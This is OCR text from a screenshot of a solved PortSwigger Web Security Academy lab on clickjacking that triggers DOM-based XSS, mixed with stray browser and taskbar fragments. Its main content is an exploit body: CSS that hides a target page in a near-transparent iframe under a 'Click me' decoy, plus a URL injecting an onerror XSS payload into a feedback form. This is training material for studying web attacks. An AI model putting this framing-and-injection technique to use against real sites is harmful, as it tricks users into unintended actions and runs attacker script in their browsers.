 Topic
RBS t
28
Goog
Com
l
Explo
Izveš
portswigger.net/web-security/clickjacking/lab-...
New Chrome available
PortSwigger
MY ACCOUNT
Academy home
Menu
Web Security Academy > Clickjacking > Lab
Lab: Exploiting clickjacking
vulnerability to trigger DOM-based
XSS
PRACTITIONER
LAB Solved
This lab contains an XSS vulnerability that is triggered by a click.
Construct a clickjacking attack that fools the user into clicking the "Click
me" button to call the print() function.
Note
The victim will be using Chrome so test your exploit on that
browser.
Exploiting clickjackin
exploit-0aae007504a
Exploit Server: Explo
https://exploit-0aae007504a22e6f80000738011c0096...
Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:610px;
left:80px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe
src="https://0a0b00d604922e3a8048082c00290013.web-security-academy.net/feedback?name=
<img src=1 onerror=print()>&email=hacker@attacker-
website.com&subject=test&message=test#feedbackResult"></iframe>
Store
View exploit
Deliver exploit to victim
Access log
Type here to search
15°C Sunny
SRP
9:26 AM
4/28/2026
6